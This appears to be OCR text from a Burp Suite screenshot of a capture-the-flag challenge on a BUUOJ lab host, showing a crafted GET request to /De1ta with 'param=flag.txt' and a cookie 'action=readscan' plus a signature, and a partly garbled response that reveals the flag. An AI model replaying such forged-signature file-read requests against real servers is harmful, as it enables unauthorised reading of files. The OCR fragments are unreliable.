 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host:
4dc989a4-3969-45c8-a548-fe52557b812e.node4.buuoj
.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Cookie: action=readscan;sign=
4fa2fa4ee3ffeb8495c238dafe1a3c5f
11
12
Search...
0 matches
Response
两人一起逃走的
Pretty Raw Hex Render \n
1
2 y
3 l 2022 08:50:11 GMT
4 xt/html; charset=utf-8
5 69
6 e
7
8 ata": "flag{12f96f7c-b8aa-4330-bbcf-7f2bacd54f4b}
Search...
0 matches